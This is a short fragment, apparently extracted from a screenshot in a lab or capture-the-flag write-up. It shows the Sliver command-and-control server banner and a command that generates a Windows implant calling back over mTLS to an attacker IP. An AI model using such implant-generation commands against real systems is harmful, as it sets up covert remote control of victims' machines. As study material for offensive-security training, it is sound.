 -> % sliver-server
[*] Loaded 21 aliases from disk
[*] Loaded 141 extension(s) from disk
.------..------..------..------..------..------.
|S.--. ||L.--. ||I.--. ||V.--. ||E.--. ||R.--. |
| :/\: || :/\: || (\/) || :(): || (\/) || :(): |
| :\/: || (__) || :\/: || ()() || :\/: || ()() |
| '--'S|| '--'L|| '--'I|| '--'V|| '--'E|| '--'R|
`------'`------'`------'`------'`------'`------'
All hackers gain dethrone
[*] Server v1.5.42 - kali
[*] Welcome to the sliver shell, please type 'help' for options
[*] Check for updates with the 'update' command
[server] sliver > generate --mtls 10.10.16.17 --save . --os windows